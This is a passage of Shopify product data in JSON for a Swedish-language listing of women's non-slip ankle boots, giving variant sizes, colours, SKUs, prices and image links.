37"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032183578,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861635866,"title":"Svart \/ US 7 \/ UK 4.5 \/ EU 38","option1":"Svart","option2":"US 7 \/ UK 4.5 \/ EU 38","option3":null,"sku":"LH10240643HEI38D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294783258,"product_id":8890899595546,"position":3,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474","variant_ids":[47526861537562,47526861570330,47526861603098,47526861635866,47526861668634,47526861701402,47526861734170,47526861766938,47526861799706]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Svart \/ US 7 \/ UK 4.5 \/ EU 38","public_title":"Svart \/ US 7 \/ UK 4.5 \/ EU 38","options":["Svart","US 7 \/ UK 4.5 \/ EU 38"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032183578,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861668634,"title":"Svart \/ US 8 \/ UK 5.5 \/ EU 39","option1":"Svart","option2":"US 8 \/ UK 5.5 \/ EU 39","option3":null,"sku":"LH10240643HEI39D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294783258,"product_id":8890899595546,"position":3,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474","variant_ids":[47526861537562,47526861570330,47526861603098,47526861635866,47526861668634,47526861701402,47526861734170,47526861766938,47526861799706]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Svart \/ US 8 \/ UK 5.5 \/ EU 39","public_title":"Svart \/ US 8 \/ UK 5.5 \/ EU 39","options":["Svart","US 8 \/ UK 5.5 \/ EU 39"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032183578,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861701402,"title":"Svart \/ US 8.5 \/ UK 6 \/ EU 40","option1":"Svart","option2":"US 8.5 \/ UK 6 \/ EU 40","option3":null,"sku":"LH10240643HEI40D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294783258,"product_id":8890899595546,"position":3,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474","variant_ids":[47526861537562,47526861570330,47526861603098,47526861635866,47526861668634,47526861701402,47526861734170,47526861766938,47526861799706]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Svart \/ US 8.5 \/ UK 6 \/ EU 40","public_title":"Svart \/ US 8.5 \/ UK 6 \/ EU 40","options":["Svart","US 8.5 \/ UK 6 \/ EU 40"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032183578,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861734170,"title":"Svart \/ US 9.5 \/ UK 7 \/ EU 41","option1":"Svart","option2":"US 9.5 \/ UK 7 \/ EU 41","option3":null,"sku":"LH10240643HEI41D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294783258,"product_id":8890899595546,"position":3,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474","variant_ids":[47526861537562,47526861570330,47526861603098,47526861635866,47526861668634,47526861701402,47526861734170,47526861766938,47526861799706]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Svart \/ US 9.5 \/ UK 7 \/ EU 41","public_title":"Svart \/ US 9.5 \/ UK 7 \/ EU 41","options":["Svart","US 9.5 \/ UK 7 \/ EU 41"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032183578,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861766938,"title":"Svart \/ US 10 \/ UK 7.5 \/ EU 42","option1":"Svart","option2":"US 10 \/ UK 7.5 \/ EU 42","option3":null,"sku":"LH10240643HEI42D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294783258,"product_id":8890899595546,"position":3,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474","variant_ids":[47526861537562,47526861570330,47526861603098,47526861635866,47526861668634,47526861701402,47526861734170,47526861766938,47526861799706]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Svart \/ US 10 \/ UK 7.5 \/ EU 42","public_title":"Svart \/ US 10 \/ UK 7.5 \/ EU 42","options":["Svart","US 10 \/ UK 7.5 \/ EU 42"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032183578,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861799706,"title":"Svart \/ US 10.5 \/ UK 8 \/ EU 43","option1":"Svart","option2":"US 10.5 \/ UK 8 \/ EU 43","option3":null,"sku":"LH10240643HEI43D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294783258,"product_id":8890899595546,"position":3,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474","variant_ids":[47526861537562,47526861570330,47526861603098,47526861635866,47526861668634,47526861701402,47526861734170,47526861766938,47526861799706]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Svart \/ US 10.5 \/ UK 8 \/ EU 43","public_title":"Svart \/ US 10.5 \/ UK 8 \/ EU 43","options":["Svart","US 10.5 \/ UK 8 \/ EU 43"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032183578,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861832474,"title":"Brun \/ US 4.5 \/ UK 2 \/ EU 35","option1":"Brun","option2":"US 4.5 \/ UK 2 \/ EU 35","option3":null,"sku":"LH10240643ZGS35D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294750490,"product_id":8890899595546,"position":2,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474","variant_ids":[47526861832474,47526861898010,47526861930778,47526861963546,47526861996314,47526862029082,47526862061850,47526862094618,47526862127386]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Brun \/ US 4.5 \/ UK 2 \/ EU 35","public_title":"Brun \/ US 4.5 \/ UK 2 \/ EU 35","options":["Brun","US 4.5 \/ UK 2 \/ EU 35"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032150810,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861898010,"title":"Brun \/ US 5.5 \/ UK 3 \/ EU 36","option1":"Brun","option2":"US 5.5 \/ UK 3 \/ EU 36","option3":null,"sku":"LH10240643ZGS36D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294750490,"product_id":8890899595546,"position":2,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474","variant_ids":[47526861832474,47526861898010,47526861930778,47526861963546,47526861996314,47526862029082,47526862061850,47526862094618,47526862127386]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Brun \/ US 5.5 \/ UK 3 \/ EU 36","public_title":"Brun \/ US 5.5 \/ UK 3 \/ EU 36","options":["Brun","US 5.5 \/ UK 3 \/ EU 36"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032150810,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861930778,"title":"Brun \/ US 6.5 \/ UK 4\/ EU 37","option1":"Brun","option2":"US 6.5 \/ UK 4\/ EU 37","option3":null,"sku":"LH10240643ZGS37D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294750490,"product_id":8890899595546,"position":2,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474","variant_ids":[47526861832474,47526861898010,47526861930778,47526861963546,47526861996314,47526862029082,47526862061850,47526862094618,47526862127386]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Brun \/ US 6.5 \/ UK 4\/ EU 37","public_title":"Brun \/ US 6.5 \/ UK 4\/ EU 37","options":["Brun","US 6.5 \/ UK 4\/ EU 37"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032150810,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861963546,"title":"Brun \/ US 7 \/ UK 4.5 \/ EU 38","option1":"Brun","option2":"US 7 \/ UK 4.5 \/ EU 38","option3":null,"sku":"LH10240643ZGS38D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294750490,"product_id":8890899595546,"position":2,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474","variant_ids":[47526861832474,47526861898010,47526861930778,47526861963546,47526861996314,47526862029082,47526862061850,47526862094618,47526862127386]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Brun \/ US 7 \/ UK 4.5 \/ EU 38","public_title":"Brun \/ US 7 \/ UK 4.5 \/ EU 38","options":["Brun","US 7 \/ UK 4.5 \/ EU 38"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032150810,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861996314,"title":"Brun \/ US 8 \/ UK 5.5 \/ EU 39","option1":"Brun","option2":"US 8 \/ UK 5.5 \/ EU 39","option3":null,"sku":"LH10240643ZGS39D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294750490,"product_id":8890899595546,"position":2,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474","variant_ids":[47526861832474,47526861898010,47526861930778,47526861963546,47526861996314,47526862029082,47526862061850,47526862094618,47526862127386]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Brun \/ US 8 \/ UK 5.5 \/ EU 39","public_title":"Brun \/ US 8 \/ UK 5.5 \/ EU 39","options":["Brun","US 8 \/ UK 5.5 \/ EU 39"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032150810,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526862029082,"title":"Brun \/ US 8.5 \/ UK 6 \/ EU 40","option1":"Brun","option2":"US 8.5 \/ UK 6 \/ EU 40","option3":null,"sku":"LH10240643ZGS40D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294750490,"product_id":8890899595546,"position":2,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474","variant_ids":[47526861832474,47526861898010,47526861930778,47526861963546,47526861996314,47526862029082,47526862061850,47526862094618,47526862127386]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Brun \/ US 8.5 \/ UK 6 \/ EU 40","public_title":"Brun \/ US 8.5 \/ UK 6 \/ EU 40","options":["Brun","US 8.5 \/ UK 6 \/ EU 40"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032150810,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526862061850,"title":"Brun \/ US 9.5 \/ UK 7 \/ EU 41","option1":"Brun","option2":"US 9.5 \/ UK 7 \/ EU 41","option3":null,"sku":"LH10240643ZGS41D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294750490,"product_id":8890899595546,"position":2,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474","variant_ids":[47526861832474,47526861898010,47526861930778,47526861963546,47526861996314,47526862029082,47526862061850,47526862094618,47526862127386]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Brun \/ US 9.5 \/ UK 7 \/ EU 41","public_title":"Brun \/ US 9.5 \/ UK 7 \/ EU 41","options":["Brun","US 9.5 \/ UK 7 \/ EU 41"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032150810,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526862094618,"title":"Brun \/ US 10 \/ UK 7.5 \/ EU 42","option1":"Brun","option2":"US 10 \/ UK 7.5 \/ EU 42","option3":null,"sku":"LH10240643ZGS42D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294750490,"product_id":8890899595546,"position":2,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474","variant_ids":[47526861832474,47526861898010,47526861930778,47526861963546,47526861996314,47526862029082,47526862061850,47526862094618,47526862127386]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Brun \/ US 10 \/ UK 7.5 \/ EU 42","public_title":"Brun \/ US 10 \/ UK 7.5 \/ EU 42","options":["Brun","US 10 \/ UK 7.5 \/ EU 42"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032150810,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526862127386,"title":"Brun \/ US 10.5 \/ UK 8 \/ EU 43","option1":"Brun","option2":"US 10.5 \/ UK 8 \/ EU 43","option3":null,"sku":"LH10240643ZGS43D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294750490,"product_id":8890899595546,"position":2,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474","variant_ids":[47526861832474,47526861898010,47526861930778,47526861963546,47526861996314,47526862029082,47526862061850,47526862094618,47526862127386]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Brun \/ US 10.5 \/ UK 8 \/ EU 43","public_title":"Brun \/ US 10.5 \/ UK 8 \/ EU 43","options":["Brun","US 10.5 \/ UK 8 \/ EU 43"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032150810,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474","\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474","\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474","\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/93235137-a069-4bce-a0a3-a0ff405d5aad.jpg?v=1703750474","\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/907ba1e5-ca6a-4eda-874d-556e3b4c0f9b.jpg?v=1703750474","\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/932805f5-091e-4a7f-9e1a-4aa9efbfc915.jpg?v=1703750474","\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/d295e407-0332-4bf8-bcf8-663b621dc9db.jpg?v=1703750474","\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/2852bad5-9ae7-41fc-84fb-baa13b0a613a.jpg?v=1703750474","\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/b38ce7bc-b30b-4d6d-a1d4-5253bf1644e2.jpg?v=1703750474","\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/565523ad-b83e-4b3c-9393-12ace852d7a3.jpg?v=1703750474","\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/6d04e5fd-c757-4145-9294-f094af8a24cf.jpg?v=1703750474","\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/cd2247a3-5f8f-44ab-92d2-b0f8d02039ee.jpg?v=1703750474","\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/9351c9fb-c80d-4761-abe5-cc08aa8569f3.jpg?v=1703750474","\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/28f178f4-200f-47c5-8763-fa9821672516.jpg?v=1703750474","\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/1504f3ff-41b6-4e9d-a602-4baf5876ed4b.jpg?v=1703750474","\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/016c963f-a97d-454b-8537-fbb27d008945.jpg?v=1703750474","\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/94f722fc-9032-497b-b117-c5062c0f2fdc.jpg?v=1703750474","\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/bff55080-580d-4552-af95-20ea62280a4e.jpg?v=1703750474","\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/8663e270-0ca0-47fc-aff7-99d6bff28320.jpg?v=1703750474"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474","options":[{"name":"Färg","position":1,"values":["Beige","Svart","Brun"]},{"name":"Storlek","position":2,"values":["US 4.5 \/ UK 2 \/ EU 35","US 5.5 \/ UK 3 \/ EU 36","US 6.5 \/ UK 4\/ EU 37","US 7 \/ UK 4.5 \/ EU 38","US 8 \/ UK 5.5 \/ EU 39","US 8.5 \/ UK 6 \/ EU 40","US 9.5 \/ UK 7 \/ EU 41","US 10 \/ UK 7.5 \/ EU 42","US 10.5 \/ UK 8 \/ EU 43"]}],"url":"\/products\/snowmmmm","media":[{"alt":null,"id":36286032118042,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474","width":800},{"alt":null,"id":36286032150810,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474","width":800},{"alt":null,"id":36286032183578,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474","width":800},{"alt":null,"id":36286032216346,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/93235137-a069-4bce-a0a3-a0ff405d5aad.jpg?v=1703750474"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/93235137-a069-4bce-a0a3-a0ff405d5aad.jpg?v=1703750474","width":800},{"alt":null,"id":36286032249114,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/907ba1e5-ca6a-4eda-874d-556e3b4c0f9b.jpg?v=1703750474"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/907ba1e5-ca6a-4eda-874d-556e3b4c0f9b.jpg?v=1703750474","width":800},{"alt":null,"id":36286032281882,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/932805f5-091e-4a7f-9e1a-4aa9efbfc915.jpg?v=1703750474"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/932805f5-091e-4a7f-9e1a-4aa9efbfc915.jpg?v=1703750474","width":800},{"alt":null,"id":36286032314650,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/d295e407-0332-4bf8-bcf8-663b621dc9db.jpg?v=1703750474"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/d295e407-0332-4bf8-bcf8-663b621dc9db.jpg?v=1703750474","width":800},{"alt":null,"id":36286032347418,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/2852bad5-9ae7-41fc-84fb-baa13b0a613a.jpg?v=1703750474"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/2852bad5-9ae7-41fc-84fb-baa13b0a613a.jpg?v=1703750474","width":800},{"alt":null,"id":36286032380186,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/b38ce7bc-b30b-4d6d-a1d4-5253bf1644e2.jpg?v=1703750474"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/b38ce7bc-b30b-4d6d-a1d4-5253bf1644e2.jpg?v=1703750474","width":800},{"alt":null,"id":36286032412954,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/565523ad-b83e-4b3c-9393-12ace852d7a3.jpg?v=1703750474"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/565523ad-b83e-4b3c-9393-12ace852d7a3.